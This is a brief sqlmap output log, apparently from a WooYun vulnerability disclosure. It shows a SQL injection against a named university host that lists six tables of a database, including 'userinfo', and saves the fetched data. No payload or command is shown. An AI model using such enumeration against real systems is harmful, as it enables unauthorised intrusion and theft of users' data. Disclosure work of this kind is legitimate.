 [16:07:30] [INFO] resumed: "dbo.userinfo"
Database: user_fyx
[6 tables]
+----------------+
| dtproperties   |
| msg            |
| ptype          |
| sysconstraints |
| syssegments    |
| userinfo       |
+----------------+
[16:07:30] [INFO] fetched data logged to text files under 'C:\Users\YOLO\.sqlmap
\output\dyx.sisu.edu.cn'
[*] shutting down at 16:07:30
www.wooyun.org